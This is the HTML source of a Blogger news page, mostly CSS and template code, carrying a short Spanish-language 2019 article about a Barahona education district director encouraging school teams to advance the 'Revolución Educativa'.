.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=2a938359-558f-4913-9c4e-b7ef78bc77cc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=2a938359-558f-4913-9c4e-b7ef78bc77cc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/Educacion' property='v:title' rel='v:url'>Educacion</a></span>
<i class='fa fa-angle-right'></i><span>Director Distrito motiva a seguir impulsando &#8220;Revolución Educativa</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Director Distrito motiva a seguir impulsando &#8220;Revolución Educativa
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-01-31T05:43:00-08:00'>5:43</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5976600038677784869' itemprop='articleBody'>
<meta content='           Merquelin Féliz Ferreras      Barahona.-  El Director del Distrito Educativo 01-03, Merquelin Féliz Ferreras, motivó al profesora...' name='twitter:description'/>
<div class="itemHeader" style="background-color: white; box-sizing: border-box; color: #777777; font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 15px;">
<h2 class="itemTitle" style="box-sizing: border-box; color: #444444; font-size: 24px; font-weight: normal; line-height: 26.4px; margin: 0px 0px 10px; padding: 0px;">
<br /><div class="itemToolbar me-inline" style="background: none; border: none; box-sizing: border-box; color: #999999; display: inline-block; float: right; margin: 0px; overflow: hidden; padding: 2px 0px;">
<ul class="icon-item size-mail" style="box-sizing: border-box; font-family: FontAwesome; font-size: 11px; list-style: none; margin: 0px; padding: 0px; text-align: right;"><br /></ul>
</div>
</h2>
</div>
<div class="itemBody" style="background-color: white; box-sizing: border-box; color: #777777; font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 15px; margin: 0px; padding: 0px;">
<div class="itemImageBlock" style="box-sizing: border-box; margin: 0px; padding: 0px; text-align: center;">
<div class="itemImage" style="box-sizing: border-box; display: inline-block; margin-bottom: 20px; position: relative;">
<a class="" data-rel="prettyPhoto" href="http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_XL.jpg" style="background-color: transparent; box-sizing: border-box; color: #cb3535; text-decoration-line: none;" title="Clic para vista previa de la imagen"><img alt="Director Distrito motiva a seguir impulsando &#8220;Revolución Educativa" src="http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg" style="border: none; box-sizing: border-box; max-width: 100%; padding: 0px; vertical-align: middle;" /></a></div>
<span class="itemImageCaption" style="box-sizing: border-box; color: #666666; display: block; float: left; font-size: 11px;">Merquelin Féliz Ferreras</span><div class="clr" style="border: none; box-sizing: border-box; clear: both; float: none; height: 0px; line-height: 0; margin: 0px; padding: 0px;">
</div>
</div>
<div class="itemIntroText" style="box-sizing: border-box; color: #444444; font-size: 18px; line-height: 24px; padding: 4px 0px 12px;">
<div style="box-sizing: border-box; text-align: justify;">
<span style="box-sizing: border-box; font-weight: 700;">Barahona.-</span>&nbsp;El Director del Distrito Educativo 01-03, Merquelin Féliz Ferreras, motivó al profesorado, a través de los equipos de gestión, a seguir impulsando la Revolución Educativa del gobierno del presidente Danilo Medina, vía el Ministerio de Educación.</div>
</div>
<div class="itemFullText" style="box-sizing: border-box; margin-bottom: 50px;">
<div style="box-sizing: border-box; text-align: justify;">
</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Féliz Ferreras, formuló esa invitación durante un encuentro de trabajo, con el objetivo de trabajar en el segundo cuatrimestre del año escolar 2018-20119, con los equipos de gestión.</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Habló de &#8220;Liderazgo en Tiempos de Crisis&#8221;, poniendo énfasis en los diferentes tipos, el rol fundamental de cada uno de ellos, para poder para lograr los objetivos de la &#8220;Revolución Educativa&#8221;.</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
El encuentro tuvo lugar en la UASD Centro Barahona y contó la presencia de su director Manuel Antonio De La Cruz Fernández, quien dejó abierto el encuentro con unas palabras de motivación a los presentes.</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Merquelin Féliz Ferreras, dijo que Andrés Navarro, ministro de Educación, ha tenido la visión de involucrar a todos los sectores de la sociedad, en la búsqueda de seguir impulsando la educación dominicana, con el objetivo de garantizar la calidad.</div>
<div style="box-sizing: border-box; text-align: justify;">
&nbsp;</div>
<div style="box-sizing: border-box; text-align: justify;">
Afirmó que las naciones que han alcanzado el desarrollo, incluso países que han sufrido los mismos niveles de pobreza que los existentes en la República Dominicana, alzaron su desarrollo, por lo que hoy son verdaderos países desarrollados y con altos niveles de vida &#8220;porque planificaron en función de la educación&#8221;.</div>
<div style="box-sizing: border-box; text-align: justify;">
<br /></div>
<div style="box-sizing: border-box; text-align: justify;">
FUENTE : LA LUPA DEL SUR</div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Director Distrito motiva a seguir impulsando &#8220;Revolución Educativa</span>
<img alt='Director Distrito motiva a seguir impulsando “Revolución Educativa' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
5:43
<span class='value-title' title='5:43'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/Educacion' rel='tag'>Educacion</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html&title=Director Distrito motiva a seguir impulsando “Revolución Educativa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html&title=Director Distrito motiva a seguir impulsando “Revolución Educativa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html&title=Director Distrito motiva a seguir impulsando “Revolución Educativa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html&title=Director Distrito motiva a seguir impulsando “Revolución Educativa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html&media=http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg&description=           Merquelin Féliz Ferreras      Barahona.-  El Director del Distrito Educativo 01-03, Merquelin Féliz Ferreras, motivó al profesora...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Educacion</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2019/01/la-ucateba-lamenta-fallecimiento-del.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
